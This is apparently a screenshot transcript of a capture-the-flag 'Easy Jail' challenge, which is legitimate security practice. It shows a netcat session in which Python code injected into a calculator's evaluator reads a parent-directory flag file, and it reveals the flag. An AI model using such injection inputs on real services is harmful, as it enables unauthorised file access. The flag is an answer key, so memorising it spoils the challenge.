 [→ (base) ~ nc kashictf.iitbhucybersec.in 64299
           _             _       _
          | |           | |     | |
  ___ __ _| | ___ _   _| | __ _| |_ ___  _ __
 / __/ _` | |/ __| | | | |/ _` | __/ _ \| '__|
| (_| (_| | | (__| |_| | | (_| | || (_) | |
 \___\__,_|_|\___|\__,_|_|\__,_|\__\___/|_|
>> import os
Wrong operation
>> import os; os.listdir()
Wrong operation
>> open("../flag.txt")
open("../flag.txt") --> <_io.TextIOWrapper name='../flag.txt' mode='r' encoding=
'UTF-8'>
>> open("../flag.txt").read()
open("../flag.txt").read() --> KashiCTF{3V4L_41NT_54F3_B8l6bFAv}
>> %
misc
Easy Jail
100
499
Prolong Suffering
End Suf
challenge.zip
Flag
Correct
Share